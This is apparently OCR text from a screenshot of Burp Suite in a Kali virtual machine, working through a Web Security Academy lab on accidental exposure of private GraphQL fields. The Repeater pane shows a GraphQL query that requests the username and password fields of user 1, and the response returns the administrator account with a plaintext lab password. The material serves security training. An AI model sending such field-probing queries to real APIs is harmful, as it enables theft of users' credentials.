 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10:36
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0100e50481b393853586ec005200a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
Query
1
2 query getBlogSummaries {
3 getUser(id: 1){
4 username
5 password
6 }
Variables
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1950
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator",
10 "password":"xttc2up1i5u8fh8hzj1k"
11 },
12 "getAllBlogPosts":[
13 {
14 "image":"/image/blog/posts/28.jpg",
15 "title":"The history of swigging port",
16 "summary":
"The 'discovery' of port dates back to the late Seventeenth Century
Search 0 highlights
Done 2,065 bytes | 156 millis
Event log (1) All issues Memory: 118.5MB
Inspector
Selection 56 (0x38)
Selected text
administrator",\n
"password": "xttc2up1i5u8fh8hz
j1k"
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Accidental exposure of p
https://0a0100e50481b393853586ec005200a8.web-security-academy.net
WebSecurity
Academy
Accidental exposure of private GraphQL
fields
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
BLOG
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
3
11°C
Light rain
Поиск
ENG
19:36
24.03.2025